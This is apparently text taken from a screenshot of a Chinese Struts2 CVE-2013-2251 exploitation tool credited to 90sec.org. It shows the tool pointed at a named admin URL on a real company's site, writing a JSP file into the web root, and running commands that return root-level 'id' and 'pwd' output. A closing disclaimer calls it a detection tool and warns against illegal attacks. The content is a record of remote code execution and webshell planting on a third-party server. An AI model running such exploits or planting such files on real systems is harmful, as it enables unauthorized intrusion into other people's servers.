 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址: http://data.bd.baofeng.com/admin/gotologin.box UTF-8 50 写入内容
测试命令: pwd
命令执行 网站目录 写入 测试漏洞 /opt/modules/tomcat_dev/webapps/admin/guige.jsp
当前目录: /opt/modules/tomcat_dev/webapps/admin/
-->>id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
-->>pwd
/opt/modules/tomcat_dev
本工具用于漏洞检测,请不要非法攻击,后果自负!!
BY: 鬼哥 http://www.90sec.org
www.wooyun.org